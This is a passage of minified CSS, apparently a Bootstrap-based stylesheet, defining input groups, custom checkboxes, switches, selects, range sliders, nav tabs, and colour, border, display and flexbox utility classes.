1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.75rem 1.25rem;margin-bottom:0;font-size:1rem;font-weight:300;line-height:1;color:#231f20;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #c7c7c7;border-radius:3px}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(3.125rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:1.125rem 1rem;font-size:.875rem;line-height:1;border-radius:5px}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.95rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.45rem .5rem;font-size:.875rem;line-height:1.2;border-radius:5px}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:2.25rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.6rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:grey;background-color:grey}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:silver}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#d9d9d9;border-color:#d9d9d9}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #c7c7c7}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.3rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background-repeat:no-repeat;background-position:50%;background-size:50% 50%}.custom-checkbox .custom-control-label:before{border-radius:3px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:grey;background-color:grey}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.3rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#c7c7c7;border-radius:.5rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-o-transform .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-o-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;-o-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-o-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(35,31,32,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.375rem + 2px);padding:.75rem 2.25rem .75rem 1.25rem;font-weight:300;line-height:1;color:#231f20;vertical-align:middle;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.25rem center/8px 10px;background-color:#fff;border:1px solid #c7c7c7;border-radius:5px;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:silver;outline:0;-webkit-box-shadow:0 0 0 3px hsla(0,0%,75%,.5);box-shadow:0 0 0 3px hsla(0,0%,75%,.5)}.custom-select:focus::-ms-value{color:#231f20;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.25rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.95rem + 2px);padding-top:.45rem;padding-bottom:.45rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(3.125rem + 2px);padding-top:1.125rem;padding-bottom:1.125rem;padding-left:1rem;font-size:.875rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(2.375rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:silver;-webkit-box-shadow:0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 3px hsla(0,0%,50%,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(2.375rem + 2px);font-weight:300;background-color:#fff;border:1px solid #c7c7c7;border-radius:3px}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.75rem 1.25rem;line-height:1;color:#231f20}.custom-file-label:after{bottom:0;z-index:3;display:block;height:2.375rem;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 3px 3px 0}.custom-range{width:100%;height:calc(1rem + 6px);padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25);box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 3px hsla(0,0%,50%,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#d9d9d9}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#d9d9d9}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:3px;margin-left:3px;background-color:grey;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;appearance:none}@media screen and (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-webkit-transition:none;-o-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#d9d9d9}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media screen and (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;-o-transition:none;transition:none}}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:5px;border-top-right-radius:5px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:5px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:grey}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#231f20!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#080707!important}.bg-secondary{background-color:#f7f7f7!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#dedede!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#eaab00!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#b78600!important}.bg-danger{background-color:#d20000!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#9f0000!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#231f20!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#080707!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#231f20!important}.border-secondary{border-color:#f7f7f7!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#eaab00!important}.border-danger{border-color:#d20000!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#231f20!important}.border-white{border-color:#fff!important}.rounded{border-radius:5px!important}.rounded-top{border-top-left-radius:5px!important}.rounded-right,.rounded-top{border-top-right-radius:5px!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:5px!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:5px!important}.rounded-left{border-top-left-radius:5px!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-3by4:before{padding-top:133.33333%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 